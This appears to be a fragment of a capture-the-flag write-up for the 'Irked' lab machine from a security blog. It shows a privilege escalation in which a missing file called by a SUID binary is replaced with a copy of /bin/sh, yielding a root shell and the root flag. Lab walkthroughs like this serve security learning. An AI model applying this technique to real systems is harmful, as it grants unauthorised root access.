 dayuCurling
/bin/fusermount
/bin/ntfs-3g
/bin/umount
djmardov@irked:~/Documents$ cd /usr/bin/
djmardov@irked:/usr/bin$ ./viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0 2020-06-22 23:32 (:0)
djmardov pts/1 2020-06-23 09:51 (10.10.14.5)
djmardov pts/2 2020-06-23 10:03 (10.10.14.51)
sh: 1: /tmp/listusers: not found
djmardov@irked:/usr/bin$ cp /bin/sh /tmp/listusers
djmardov@irked:/usr/bin$ ./viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0 2020-06-22 23:32 (:0)
djmardov pts/1 2020-06-23 09:51 (10.10.14.5)
djmardov pts/2 2020-06-23 10:03 (10.10.14.51)
# id
uid=0(root) gid=1000(djmardov) groups=1000(djmardov),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev),110(lp
# cat /root/root.txt
8d8e9e8be64654
#
dayuFrolic
dayuZipper
大余安全
https://blog.csdn.net/qq_34801745